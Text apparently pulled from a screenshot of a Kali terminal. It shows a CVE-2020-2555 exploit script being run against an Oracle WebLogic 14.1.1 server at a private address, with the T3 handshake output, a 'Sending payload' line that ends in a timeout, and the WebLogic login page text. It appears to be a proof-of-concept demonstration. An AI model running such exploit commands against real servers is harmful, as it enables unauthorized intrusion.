 ORACLE WebLogic Server Administration Console 14.1.1
root@kali: ~/Github/Personal/ORACLE/CVE-2020-2555
File Actions Edit View Help
root@kali: ~/...CVE-2020-2555
ORACLE Windows10Exploits
root@kali:~/Github/Personal# cd ORACLE/
root@kali:~/Github/Personal/ORACLE# ls
CVE-2020-2555 README.md
root@kali:~/Github/Personal/ORACLE# cd CVE-2020-2555/
root@kali:~/Github/Personal/ORACLE/CVE-2020-2555# ls
CVE-2020-2555.py README.md sendt3.py supeream-work test.ser
root@kali:~/Github/Personal/ORACLE/CVE-2020-2555# python CVE-2020-2555.py 192.168.1.106 7001 t
[+] Connecting to 192.168.1.106 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:14.1.1.0.0.false
AS:2048
HL:19
MS:10000000
PN:DOMAIN
"
[+] Sending payload...fr0m @nu11secur1ty...
Traceback (most recent call last):
File "CVE-2020-2555.py", line 38, in <module>
data = sock.recv(1024)
socket.timeout: timed out
root@kali:~/Github/Personal/ORACLE/CVE-2020-2555#
14.1.1
Welcome
Log in to work with the WebLogic Server domain
Username:
Password:
Login
WebLogic Server Version: 14.1.1.0.0
Copyright (c) 1996,2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its affiliates. Other names may be trademarks of their respective owners.